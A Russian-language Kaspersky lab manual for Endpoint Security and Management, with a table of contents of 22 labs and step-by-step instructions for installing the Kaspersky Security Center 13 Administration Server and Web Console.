KL 002.11.6

# Kaspersky Endpoint Security and Management



Лабораторные работы

## Содержание

| Лаб        | бораторная работа 1. Как установить Kaspersky Security Center                                                                                                    | 4                                     |
|------------|----------------------------------------------------------------------------------------------------|---------------------------------------|
|            | Задание А: Установите Сервер администрирования и Веб-консоль Kaspersky Se<br>Center<br>Задание В: Пройдите мастер первоначальной настройки Сервера администриров<br>Kaspersky Security Center                                                                                                    | curity<br>4<br>ания<br>11             |
| Лаб        | бораторная работа 2. Как внедрить Kaspersky Endpoint Security                                                                                                    | 18                                    |
|            | Задание А: Установите Kaspersky Endpoint Security для Windows на рабочую станц<br>сервер администрирования Kaspersky Security Center<br>Задание В: Создайте автономный пакет установки Kaspersky Endpoint Security<br>Задание С: Установите автономный пакет Kaspersky Endpoint Security для Windov<br>ноутбук<br>Задание D: Изучите результаты развертывания защиты в сети | лю и<br>18<br>25<br>/s на<br>27<br>28 |
| Лаб        | бораторная работа 3. Как создать структуру управляемых компьютеров                                                                                                    | 29                                    |
|            | Задание А: Создайте группы для рабочих станций, мобильных компьютеров и сере                                                                                                    | еров                                  |
|            | Задание В: Распределите компьютеры по группам с помощью правил                                                                                                    | 30<br>31                              |
| Лаб<br>Лаб | бораторная работа 4. Как проверить защиту в Windows Subsystem for Linux<br>бораторная работа 5. Как настроить защиту от почтовых угроз                                                                                                    | 37<br>39                              |
|            | Задание А: Отправьте письмо с исполняемым файлом<br>Задание В: Отредактируйте фильтр вложений<br>Задание С: Проверьте, что Защита от почтовых угроз больше не редакти,<br>вложения                                                                                                    | 39<br>41<br>oyem<br>43                |
| Лаб        | бораторная работа 6. Как проверить защиту от веб-угроз                                                                                                    | 44                                    |
|            | Задание А: Проверьте, что по умолчанию Защита от веб-угроз проверяет https mp                                                                                                    | афик<br>лл                            |
|            | Задание В: Выключите проверку шифрованного трафика для программы PowerShell.<br>Задание С: Проверьте, что защита от веб-угроз не мешает загрузить тестовый в<br>доверенной программе PowerShell по шифрованному протоколу https                                                                                                    | 45<br>upyc<br>47                      |
| Лаб        | бораторная работа 7. Как проверить защиту сетевых папок от программ-вымогателей                                                                                                    | 48                                    |
|            | Задание А: Имитируйте заражение вредоносной программой-вымогателем<br>Задание В: Проверьте результаты работы компонента Анализ Поведения на ма<br>Tom-Laptop                                                                                                    | 48<br>иине<br>52                      |
|            | Задание С: Разрешите шифрование в сетевых папках общего доступа и настро<br>исключения для доверенных сетевых устройств<br>Задание D: Проверьте, что исключения для доверенных сетевых устройств работ<br>корректно                                                                                                    | йте<br>53<br>ают<br>55                |
| Лаб        | бораторная работа 8. Как проверить Защиту от эксплойтов                                                                                                    | 56                                    |
|            | Задание А: Имитируйте хакерскую атаку, используя уязвимость в PowerShell и полу<br>доступ к удаленному компьютеру<br>Задание В: Отключите большинство компонентов защиты<br>Задание С: Проверьте защиту от эксплоитов                                                                                                    | iume<br>56<br>59<br>60                |
| Лаб        | бораторная работа 9. Как проверить Защиту от бесфайловых угроз                                                                                                    | 62                                    |

| Лабораторная работа 10. Меры по повышению безопасности рабочей станции для защиты от программ-вымогателей             |
|----------------------------------------------------------------------------------------------------|
| Задание А: Имитируйте заражение вредоносной программой-вымогателем                                                    |
| Лабораторная работа 11. Как проверить Защиту от сетевых атак                                                          |
| Задание А: Имитируйте хакерскую атаку, используя уязвимость в PowerShell и получите<br>доступ к удаленному компьютеру |
| Лабораторная работа 12. Как настроить защиту для удаленного доступа к компьютеру                                      |
| Задание А: Попробуйте управлять Kaspersky Endpoint Security через Удаленный помощник<br>Windows                       |
| Задание В: Разрешите Удаленному помощнику Windows взаимодействовать с Kaspersky<br>Endpoint Security                  |
| Задание С: Откройте локальный отчет Kaspersky Endpoint Security в сессии Удаленного<br>помощника Windows              |
| Лабораторная работа 13. Как настроить защиту паролем                                                                  |
| Задание А: Найдите компьютер с выключенной защитой<br>Задание В: Установите пароль на Kaspersky Endpoint Security     |
| Лабораторная работа 14. Как настроить Контроль программ                                                               |
| Задание А: Создайте категорию для всех веб-браузеров кроме Internet Explorer                                          |
| Лабораторная работа 15. Как заблокировать запуск неизвестных файлов в сети                                            |
| Задание А: Создайте категорию программ, запрещающую запуск неизвестных файлов<br>                                     |
| Лабораторная работа 16. Как запретить доступ к флешкам114                                                             |
| Задание А: Настройте блокировку доступа к флешкам<br>Задание В: Проверьте блокировку флеш-накопителей                 |
| Лабораторная работа 17. Как настроить права доступа к флешкам                                                         |
| Задание А: Запретите писать на флешки всем пользователям                                                              |
| Лабораторная работа 18. Как настроить контроль доступа к веб-ресурсам                                                 |
| Задание А: Создайте правило блокировки ресурсов криптовалют                                                           |
|                                                                                                    |

| Лабораторная работа 19. Как настроить Адаптивный Контроль Аномалий                                                                                                    | 135               |
|----------------------------------------------------------------------------------------------------|-------------------|
| Задание А: Настройте блокировку запуска макросов и скриптов в офисных докуме                                                                                                    | ентах<br>135      |
| Задание В: Проверьте, что Адаптивный Контроль Аномалий блокирует з<br>вредоносного макроса                                                                                      | апуск<br>138      |
| Лабораторная работа 20. Как настроить дэшборд                                                                                                    | 140               |
| Задание А: Добавьте новые виджеты в дэшборд<br>Задание В: Удалите и переместите виджет                                                                                          | 140<br>144        |
| Лабораторная работа 21. Как настроить инструменты для обслуживания                                                                                                    | 145               |
| Задание А: Удалите отчеты, которые не используете<br>Задание В: Создайте отчет о зараженных компьютерах за неделю<br>Задание С: Настройте получать по почте самые важные отчеты | 145<br>148<br>150 |
| Лабораторная работа 22. Как собрать диагностическую информацию                                                                                                    | 153               |

### Лабораторная работа 1. Как установить Kaspersky Security Center

Сценарий. Вам нужно защитить менее 100 компьютеров компании ABC с помощью Kaspersky Endpoint Security для бизнеса. Чтобы управлять защитой в такой сети, хватит одного Сервера администрирования и Express-редакции сервера Microsoft SQL. Установите Сервер администрирования Kaspersky Security Center на выделенный компьютер под управлением Windows Server 2016. Microsoft SQL server заблаговременно установлен на виртуальной машине.

Содержание. В этой лабораторной работе:

- 1. Установите Сервер администрирования и Веб-консоль Kaspersky Security Center
- 2. Пройдите мастер первоначальной настройки Сервера администрирования Kaspersky Security Center

#### Задание А: Установите Сервер администрирования и Веб-консоль Kaspersky Security Center

Выполните выборочную установку Сервера администрирования Kaspersky Security Center с настройками по умолчанию. Веб-консоль представляет собой отдельный компонент и имеет собственный дистрибутив; ее установка начинается автоматически после установки KSC Administration Server.

| Компьютеры KSC, DC должны быть включены.                                                                                                |                                                                                                    |  |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|
|                                                                                                    |                                                                                                    |  |  |  |  |  |  |  |
| Задание выполняется на компьютер                                                                                                    | e KSC.                                                                                                    |  |  |  |  |  |  |  |
|                                                                                                    | KSC KSC                                                                                                    |  |  |  |  |  |  |  |
| 1. Запустите программу                                                                                                    | kaspersky Kaspersky Security Center 13 – ×                                                                                                    |  |  |  |  |  |  |  |
| установки Kaspersky Security<br>Center (расположение<br>уточните у преподавателя)<br>2. Нажмите Install Kaspersky<br>Security Center 13 | Install Kaspersky Security<br>Center 13       Install only Kaspersky Security<br>Center 13 Administration Console         Install Caspersky Security<br>Center 13       Install only Kaspersky Security<br>Center 13 Network Agent |  |  |  |  |  |  |  |
|                                                                                                    | Install iOS MDM (Mobile Device Management) Server       Image: Extract installation packages         Install Exchange Mobile Device Server                                                                                         |  |  |  |  |  |  |  |

3. В окне приветствия нажмите Next Kaspersky Security Center Administration Server Kaspersky Welcome to the Kaspersky Security Center 13 Security Center Administration Server Setup Wizard The Setup Wizard will install Kaspersky Security Center 13 Administration Server on your device. Click Next to continue or click Cancel to exit the Setup Wizard. < Back Next > Cancel 4. В следующем окне убедитесь, Kaspersky Security Center Administration Server что требуемая версия .NET System requirements check Framework установлена и Please check whether your device meets the system requirements of Kaspersky Security нажмите Next Center 13 Administration Server. The required version of .NET Framework is already installed and activated. Click Next to continue or click Cancel to exit the Setup Wizard. < Back Next > Cancel × 5. Примите условия лицензионного Kaspersky Security Center Administration Server соглашения и политику End User License Agreement and Privacy Policy конфиденциальности Please carefully read the License Agreement and Privacy Policy. 6. Нажмите Next Kaspersky Security Center 13 END USER LICENSE AGREEMENT; AND Δ Products and Services PRIVACY POLICY Kaspersky Security Center 13 END USER LICENSE AGREEMENT ("LICENSE AGREEMENT") IMPORTANT LEGAL NOTICE TO ALL USERS. CAREELILLY READ THE I confirm that I have fully read, understand, and accept the terms and conditions of this End User License Agreement. I am aware and agree that my data will be handled and transmitted (including to third ✓ countries) as described in the <u>Privacy Policy</u>. I confirm that I have fully read and understand the Privacy Policy. © 2021 AO Kaspersky Lab < Back Next > Cancel

| 7. | Выберите тип установки Standart   | Kaspersky Security Center Administration Server - 🛛 🗙                                                                                                    |  |
|----|-----------------------------------|----------------------------------------------------------------------------------------------------|--|
|    | и нажмите <b>Next</b>             | Installation type                                                                                                    |  |
|    |                                   | Select the installation type that best suits your needs.                                                                                                    |  |
|    |                                   | Standard installation allows you to install the default set of components and configure<br>the database. No changes will be made to any settings outside the described scope.<br>The Mobile Device Management feature is unavailable in standard installation mode.<br>Custom installation allows you to select additional components and manage an<br>extended set of application installation settings. |  |
| 8. | Оставьте размер сети <b>Fewer</b> | Kaspersky Security Center Administration Server — 🗌 🗙                                                                                                    |  |
|    | than 100 networked devices и      | Network size                                                                                                    |  |
|    | нажмите Next                      | Specify the network size                                                                                                    |  |
|    |                                   | Select the approximate number of devices that you intend to manage. This information will be used to configure Kaspersky Security Center 13 properly. You will be able to modify these settings later.                                                                                                    |  |
| 9. | Выберите Microsoft SQL Server     | Kaspersky Security Center Administration Server – 🗆 🗙                                                                                                    |  |
|    | и нажмите <b>Next</b>             | Database server                                                                                                    |  |
|    |                                   | Select the DBMS type.                                                                                                    |  |
|    |                                   | Select the type of DBMS to which you want to connect Administration Server. A database will be created for the selected DBMS during later steps of the application installation.                                                                                                    |  |

10. Нажмите Browse

| Connection settings                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------|
| Specify the Microsoft SQL                                                                                                    | Server settings.                                                                                                    |                                                                                                    |                                                                                                    |                                                                |
| 1) Make sure that the re<br>You can download Mir<br>another supported ve                                                                                                    | elevant version of I<br>crosoft SQL Server<br>ersion from the Mig                                                                                                    | Microsoft SC<br>2014 Expre                                                                                            | 2L Server is ins<br>ess SP2 (recom<br><u>ite</u> , Other vers                                         | stalled.<br>nmended) or<br>sions of                            |
| Microsoft SQL Server                                                                                                    | are available on th                                                                                                    | <u>is website</u> .                                                                                                   |                                                                                                    |                                                                |
| <ol><li>Specify the Microsoft</li></ol>                                                                                                    | t SQL Server setting                                                                                                    | js:                                                                                                    |                                                                                                    |                                                                |
| SQL Server instance na                                                                                                    | ame:                                                                                                    |                                                                                                    |                                                                                                    | Brow                                                           |
| Database name:                                                                                                    | KA                                                                                                    | V                                                                                                    |                                                                                                    |                                                                |
| Kaspersky Security Center A                                                                                                    | Administration Ser                                                                                                    | ver                                                                                                    |                                                                                                    | _ [                                                            |
| Microsoft SQL Server                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | 10                                                             |
| Select an SQL Server insta                                                                                                    | ance.                                                                                                    |                                                                                                    |                                                                                                    |                                                                |
| Select the name of the SOL S                                                                                                    | Server instance fror                                                                                                    | n the list:                                                                                                    |                                                                                                    |                                                                |
| KSC\SQLEXPRESS                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                |
| If Administration Ser                                                                                                    | rver runs under the                                                                                                    | LocalSyste                                                                                                    | m account, yo                                                                                         | ou can only :                                                  |
| If Administration Ser<br>local SQL Server (ins<br>has been started).                                                                                                    | rver runs under the<br>stalled on the devic                                                                                                    | : LocalSyste<br>e where Ka                                                                                            | m account, yo<br>spersky Securi                                                                       | ou can only :<br>ity Center 1                                  |
| If Administration Ser<br>local SQL Server (ins<br>has been started).                                                                                                    | rver runs under the<br>stalled on the devic                                                                                                    | : LocalSyste<br>e where Ka                                                                                            | m account, yo<br>spersky Securi                                                                       | ou can only :<br>ity Center 1                                  |
| If Administration Ser<br>local SQL Server (ins<br>has been started).                                                                                                    | rver runs under the<br>stalled on the devic                                                                                                    | : LocalSyste<br>e where Ka                                                                                            | m account, yo<br>spersky Securi                                                                       | ou can only s<br>ty Center 1                                   |
| If Administration Ser<br>local SQL Server (Ins<br>has been started).                                                                                                    | rver runs under the<br>stalled on the devic                                                                                                    | LocalSyste                                                                                                    | m account, yo<br>spersky Securi<br>OK                                                                 | u can only sty Center 1                                        |
| If Administration Ser<br>local SQL Server (ins<br>has been started).                                                                                                    | rver runs under the<br>stalled on the devic                                                                                                    | : LocalSyste<br>e where Ka                                                                                            | m account, yo<br>spersky Securi<br>OK                                                                 | u can only :<br>ity Center 1                                   |
| Aspersky Security Center A                                                                                                    | rver runs under the<br>stalled on the devic                                                                                                    | e LocalSyste<br>e where Ka                                                                                            | m account, yo<br>spersky Securi<br>OK                                                                 | u can only s<br>ty Center 1<br>Ca                              |
| If Administration Ser<br>local SQL Server (ins<br>has been started).     Security Center A<br>Connection settings<br>Specify the Microsoft SQL                                                                                                    | rver runs under the<br>stalled on the devic<br>Administration Ser                                                                                                    | e LocalSyste<br>e where Ka                                                                                            | m account, yo<br>spersky Securi<br>OK                                                                 | u can only s<br>ty Center 1                                    |
| If Administration Ser<br>local SQL Server (ins<br>has been started).     Security Center A<br>Connection settings<br>Specify the Microsoft SQL                                                                                                    | rver runs under the<br>stalled on the devic<br>Administration Ser<br>. Server settings.                                                                                                    | • LocalSyste<br>e where Ka                                                                                            | m account, yo<br>spersky Securi<br>OK                                                                 | u can only s<br>ty Center 1                                    |
| If Administration Set<br>local SQL Server (ins<br>has been started).      Specify Security Center A<br>Connection settings<br>Specify the Microsoft SQL<br>1) Make sure that the r                                                                                                    | rver runs under the<br>stalled on the devic<br>Administration Ser<br>. Server settings.<br>relevant version of l                                                                                                    | LocalSyste<br>e where Ka<br>ver<br>Microsoft Si                                                                       | m account, yo<br>spersky Securi<br>OK<br>QL Server is in:                                             | ou can only :<br>ity Center 1<br>Ca                            |
| If Administration Ser<br>local SQL Server (ins<br>has been started).     Security Center A<br>Connection settings<br>Specify the Microsoft SQL     1) Make sure that the r<br>You can download Mi<br>another supported v<br>Microsoft SQL Server                                                                                     | Administration Ser<br>Server settings.                                                                                                    | Ver<br>Microsoft So<br>2014 Expr<br>rosoft website.                                                                   | m account, yo<br>spersky Securi<br>OK<br>QL Server is in:<br>ess SP2 (recon<br>site. Other ver        | ou can only sty Center 1<br>Ca<br>Ca<br>stalled.<br>mmended) o |
| If Administration Series (inspective) If Administration Series (inspective) Isolar SQL Server (inspective) Association Set (inspective) Specify the Microsoft SQL 1) Make sure that the result of the supported of Microsoft SQL Server 2) Specify the Microsoft                                                                     | Administration Ser<br>Server settings.<br>Server settings.<br>relevant version of l<br>icrosoft SQL Server<br>rersion from the Mic<br>r are available on the SQL Server                                                                                                    | LocalSyste<br>e where Ka<br>ver<br>Microsoft Si<br>· 2014 Expr<br>rosoft web<br>nis website.<br>gs:                   | m account, yo<br>spersky Securi<br>OK<br>QL Server is in:<br>ess SP2 (recon<br>site. Other ver        | stalled.                                                       |
| If Administration Ser<br>local SQL Server (ins<br>has been started).     Server (ins<br>has been started).     Security Center A<br>Connection settings<br>Specify the Microsoft SQL<br>Make sure that the r<br>You can download Mi<br>another supported v<br>Microsoft SQL Server<br>Specify the Microsof<br>SQL Server instance na | Administration Ser<br>Server settings.<br>Server settings.<br>relevant version of licrosoft SQL Server<br>rersion from the Mic<br>r are available on the<br>t SQL Server settin<br>ame: KS                                                                                                    | LocalSyste<br>e where Ka<br>ver<br>Microsoft S<br>2014 Expr<br>rosoft web<br>his website,<br>gs:<br>C\SQLEXPR         | m account, yo<br>spersky Securi<br>OK<br>QL Server is in:<br>ess SP2 (recon<br>site, Other ver<br>ESS | stalled.<br>mmended) o<br>Brov                                 |
| If Administration Ser<br>local SQL Server (ins<br>has been started).     Security Center A<br>Connection settings<br>Specify the Microsoft SQL     I) Make sure that the r<br>You can download Mi<br>another supported v<br>Microsoft SQL Server<br>2) Specify the Microsoft<br>SQL Server instance na<br>Database name:             | Administration Ser<br>Server settings.<br>Server settings.<br>relevant version of licrosoft SQL Server<br>rersion from the Mic<br>r are available on the<br>Administration Server<br>resson from the Mic<br>r are available on the<br>KS<br>KA                                                 | LocalSyste<br>e where Ka<br>ver<br>Microsoft Si<br>· 2014 Expr<br>rosoft web<br>nis website.<br>gs:<br>C\SQLEXPR<br>V | m account, yo<br>spersky Securi<br>OK<br>QL Server is int<br>ess SP2 (recon<br>gite, Other ver<br>ESS | stalled.<br>mmended) o<br>Brow                                 |
| If Administration Ser<br>local SQL Server (ins<br>has been started).     Security Center A<br>Connection settings<br>Specify the Microsoft SQL     1) Make sure that the r<br>You can download Mi<br>another supported v<br>Microsoft SQL Server     2) Specify the Microsoft<br>SQL Server instance na<br>Database name:            | Administration Ser<br>Administration Ser<br>Server settings.<br>relevant version of l<br>icrosoft SQL Server<br>version from the Mic<br>r are available on the<br>t SQL Server settin<br>ame: KS                                                                                               | LocalSyste<br>e where Ka<br>ver<br>Microsoft S<br>· 2014 Expr<br>rosoft web<br>his website.<br>gs:<br>C\SQLEXPR<br>V  | m account, yo<br>spersky Securi<br>OK<br>QL Server is in:<br>ess SP2 (recon<br>site. Other ver<br>ESS | stalled.<br>mended) o<br>Brow                                  |
| If Administration Ser<br>local SQL Server (ins<br>has been started).     Specify Security Center A<br>Connection settings<br>Specify the Microsoft SQL     1) Make sure that the r<br>You can download Mi<br>another supported v<br>Microsoft SQL Server     2) Specify the Microsoft<br>SQL Server instance na<br>Database name:    | Administration Ser<br>Administration Ser<br>Server settings.<br>Server settings.<br>relevant version of l<br>icrosoft SQL Server<br>rersion from the Mic<br>r are available on the<br>Administration Server<br>resson from the Mic<br>r are available on the<br>t SQL Server settin<br>ame: KS | LocalSyste<br>e where Ka<br>ver<br>Microsoft S<br>2014 Expr<br>rosoft web<br>is website.<br>gs:<br>C\SQLEXPR<br>V     | m account, yo<br>spersky Securi<br>OK<br>QL Server is int<br>ess SP2 (recon<br>site, Other ver<br>ESS | stalled.                                                       |
| Administration Server (ins has been started).     Specify Security Center A     Connection settings     Specify the Microsoft SQL     1) Make sure that the r     You can download M     another supported v     Microsoft SQL Server     2) Specify the Microsoft     SQL Server instance na     Database name:                     | Administration Ser<br>Administration Ser<br>Server settings.<br>Server settings.<br>relevant version of l<br>icrosoft SQL Server<br>version from the Mic<br>r are available on the<br>t SQL Server settin<br>ame: KS<br>KA                                                                     | LocalSyste<br>e where Ka<br>ver<br>Microsoft S<br>2014 Expr<br>rosoft web<br>his website.<br>gs:<br>C\SQLEXPR<br>V    | m account, yo<br>spersky Securi<br>OK<br>QL Server is in:<br>ess SP2 (recon<br>site, Other ver        | stalled.<br>Brow                                               |

11. Выберите сервер KSC\SQLEXPRESS и нажмите OK

12. Продолжите установку Kaspersky Security Center: нажмите Next

| 13. Выберите Microsoft Windows                       | Kaspersky Security Center Administration Server                                                                                                    | – 🗆 🗙                                          |
|------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------|
| Authentication mode и нажмите<br>Next                | SQL Server Authentication mode                                                                                                    |                                                |
|                                                      | Choose the authentication mode.                                                                                                    |                                                |
|                                                      | Choose the authentication mode that you want to use for connect<br>Server. If you select SQL Server Authentication, you are prompted<br>and confirm the password. | ion to Microsoft SQL<br>d to enter the account |
|                                                      | Microsoft Windows Authentication mode                                                                                                    |                                                |
|                                                      | ○ SQL Server Authentication mode                                                                                                    |                                                |
|                                                      | Account:                                                                                                    |                                                |
|                                                      | Password:                                                                                                    |                                                |
|                                                      | Confirm password:                                                                                                    |                                                |
|                                                      | – © 2021 AO Kaspersky Lab                                                                                                    |                                                |
|                                                      | <pre>&lt; Back Next &gt;</pre>                                                                                                    | Cancel                                         |
|                                                      |                                                                                                    |                                                |
| 14. Начните установку: нажмите Install               | Kaspersky Security Center Administration Server                                                                                                    | - 🗆 X                                          |
|                                                      | Ready to install Kaspersky Security Center 13 Adminis                                                                                                    | tration Server                                 |
|                                                      |                                                                                                    |                                                |
|                                                      | Click Install to start installation. Click Back to review or modify<br>installation settings. Click Cancel to exit the Wizard.                                    | any of your                                    |
|                                                      |                                                                                                    |                                                |
|                                                      | © 2021 AO Kaspersky Lab                                                                                                    |                                                |
|                                                      |                                                                                                    | Cancel                                         |
| 15. После установки KSC                              | Kaspersky Security Center 13 Web Cons                                                                                                    | ole X                                          |
| Administration Server<br>автоматически запустится    | Please select a language                                                                                                    |                                                |
| установщик KSC Web Console.<br>Выберите язык мастера | English                                                                                                    | ~                                              |
| установки                                            |                                                                                                    |                                                |
|                                                      | 0                                                                                                    | K Cancel                                       |
| 16. В окне приветствия нажмите <b>Next</b>           | Kaspersky Security Center 13 Web Console                                                                                                    | ×                                              |
|                                                      | kaspersky<br>Welcome to the Kasper<br>Security Center 13 We<br>Setup Wizard                                                                                       | ersky<br>eb Console                            |
|                                                      | The Setup Wizard will install Kaspersky S<br>Web Console on your device. Click Next<br>Cancel to exit the Setup Wizard.                                           | Security Center 13<br>t to continue or click   |

| 17. Примите условия лицензионного | Kaspersky Security Center 13 Web Console                                                                                                    | × |
|-----------------------------------|----------------------------------------------------------------------------------------------------|---|
| соглашения и нажмите <b>Next</b>  | License Agreement<br>Please carefully read the License Agreement.                                                                                                    |   |
|                                   | Please read the End User License Agreement. You must accept the terms and conditions of the EULA to install the application.                                                                                                    |   |
|                                   | Kaspersky Security Center 13 Web Console, iOS MDM Server, Microsoft Exchange<br>Mobile Devices Server, Administration Console, Kaspersky Security Center 13<br>Network Agent for Linux, Kaspersky Security Center 13 Network Agent for Mac<br>KASPERSKY LAB END USER LICENSE AGREEMENT |   |
|                                   | BY CLICKING THE ACCEPT BUTTON IN THE LICENSE AGREEMENT WINDOW<br>OR BY USING THE SOFTWARE YOU CONSENT TO BE BOUND BY THE TERMS<br>AND CONDITIONS OF THIS AGREEMENT. SUCH ACTION IS A SYMBOL OF                                                                                         |   |
|                                   | User License Agreement                                                                                                    |   |
|                                   | < Back Next > Cancel                                                                                                    |   |
| 18. Оставьте папку назначения без | Kaspersky Security Center 13 Web Console                                                                                                    | × |
| изменений                         | Destination folder                                                                                                    |   |
| 19. Нажмите <b>Next</b>           | Select the destination folder.                                                                                                    |   |
|                                   | Install Kaspersky Security Center 13 Web Console to the following folder:                                                                                                    |   |
|                                   | C:\Program Files\Kaspersky Lab\Kaspersky Security Center Web Console                                                                                                    |   |
|                                   | Browse                                                                                                    |   |
| 20. Укажите Адрес подключения:    | Kaspersky Security Center 13 Web Console                                                                                                    | × |
| 127.0.0.1                         | Kaspersky Security Center 13 Web Console connection settings                                                                                                    |   |
| 21. Оставьте порт без изменения   | Spearty the Kaspersky Security Center 13 Web Console connection settings.                                                                                                    |   |
| 22. Нажмите lest                  | Address 127.0.0.1                                                                                                    |   |
|                                   | Port 8080 Test                                                                                                    |   |
|                                   | Enable logging of Kaspersky Security Center 13 Web Console activities                                                                                                    |   |
| 23. Убедитесь, что порт 8080      | Kaspersky Security Center 13 Web Console                                                                                                    | × |
| доступен по адресу 127.0.0.1      | Port 8080 is available on 127.0.0.1.                                                                                                    |   |
| 24. нажмите <b>ОК</b>             | ₹.                                                                                                    |   |

OK

| 25. | Оставьте настройки без<br>изменений                                                   | Kaspersky Security Center 13 Web Console X                                                                                                    |  |  |  |  |  |
|-----|---------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|
| 26. | Нажмите <b>Next</b>                                                                   | Account settings<br>Specify the Kaspersky Security Center 13 Web Console account settings.                                                                                                    |  |  |  |  |  |
|     |                                                                                       | A Node.js account and update service account are required for starting and updating Kaspersky<br>Security Center 13 Web Console. You can use the default accounts or specify custom ones.                                                                                                    |  |  |  |  |  |
|     |                                                                                       | <ul> <li>Use default accounts</li> <li>Specify custom accounts</li> </ul>                                                                                                    |  |  |  |  |  |
| 27. | Выберите параметр Generate                                                            | Kaspersky Security Center 13 Web Console X                                                                                                    |  |  |  |  |  |
| 28. | неж сегинсате<br>Нажмите Next                                                         | Client certificate<br>Select how to specify the certificate.                                                                                                    |  |  |  |  |  |
|     |                                                                                       | Generate new certificate Make sure the below domain is trusted.                                                                                                    |  |  |  |  |  |
|     |                                                                                       | Domain KSC                                                                                                    |  |  |  |  |  |
|     |                                                                                       | O Choose existing certificate                                                                                                    |  |  |  |  |  |
|     |                                                                                       | CRT certificate file C:\Program Files\Kaspersky Lab\Kaspersky Secur Browse                                                                                                    |  |  |  |  |  |
|     |                                                                                       | KEY certificate file C:\Program Files\Kaspersky Lab\Kaspersky Secur Browse                                                                                                    |  |  |  |  |  |
| 29. | Убедитесь, что в списке<br>доверенных Серверов<br>администрирования указан <b>КSC</b> | Kaspersky Security Center 13 Web Console     ×       Trusted Administration Servers     Image: Console Servers       Specify the settings of trusted Administration Servers.     Image: Console Servers                                                                                                    |  |  |  |  |  |
| 30. | Для продолжения установки<br>нажмите <b>Next</b>                                      | You must create a list of trusted Administration Servers to which Kaspersky Security Center 13<br>Web Console will be allowed to connect. After installation, Kaspersky Security Center 13 Web<br>Console will only connect to the Administration Servers listed below. You can start the Setup<br>Wizard in Upgrade mode to edit the list of Administration Servers after installation. |  |  |  |  |  |
|     |                                                                                       | Name Address Port Certificate Add                                                                                                    |  |  |  |  |  |
|     |                                                                                       | KSC localhost 13299 C:\ProgramData\Ka Delete                                                                                                    |  |  |  |  |  |
|     |                                                                                       | < Back Next > Cancel                                                                                                    |  |  |  |  |  |

| 31. Начните установку: нажмите                                  | Kaspersky Security Center 13 Web Console X                                                                                   |                                                                                                    |  |  |
|-----------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|
| Install                                                         | Ready for Kaspersky Security Center 13 Web Console installation<br>You can install Kaspersky Security Center 13 Web Console. |                                                                                                    |  |  |
|                                                                 | The Setup Wizard will deploy k<br>Install to start installation or c                                                         | Kaspersky Security Center 13 Web Console to this device. Click<br>lick Cancel to exit the Setup Wizard.                                                                                                    |  |  |
|                                                                 |                                                                                                    | < Back Install Cancel                                                                                                    |  |  |
| 32. Закройте мастер установки веб-                              | Kaspersky Security Center 13 W                                                                                               | /eb Console X                                                                                                    |  |  |
| консоли Kaspersky Security<br>Center. Нажмите <b>Finish</b>     | kaspersky                                                                                                    | Kaspersky Security Center 13 Web Console has been<br>successfully installed on your device. You can start using<br>Kaspersky Security Center 13 Web Console by simply<br>entering the address in the address bar of your browser.<br>Click Finish to close the Setup Wizard.<br><u>Start Kaspersky Security Center 13 Web Console in your</u><br><u>browser</u> |  |  |
|                                                                 |                                                                                                    | < Back Finish Cancel                                                                                                    |  |  |
| 33. Закройте мастер Kaspersky                                   | Kaspersky Security Center Ac                                                                                                 | dministration Server — 🗆 🗙                                                                                                    |  |  |
| Security Center Administration<br>Server. Нажмите <b>Finish</b> | Kaspersky<br>Security Center                                                                                                 | The Kaspersky Security Center 13<br>Administration Server Setup Wizard has<br>finished<br>Kaspersky Security Center 13 Administration Server has<br>been successfully installed.<br>Click Finish to close the Setup Wizard.                                                                                                    |  |  |
|                                                                 |                                                                                                    | ✓ Start Kaspersky Security Center Web Console                                                                                                    |  |  |
|                                                                 |                                                                                                    | < Back Finish Cancel                                                                                                    |  |  |

# Задание В: Пройдите мастер первоначальной настройки Сервера администрирования Kaspersky Security Center

Подключитесь к Серверу администрирования используя веб-консоль Kaspersky Security Center и пройдите мастер первоначальной настройки. Добавьте код активации. Настройте уведомления на адрес *administrator@abc.lab* через сервер 10.28.0.10. Примите соглашение KSN. Загрузите обновления сигнатур. Не запускайте мастер развертывания защиты. Включите авто распространение лицензии.

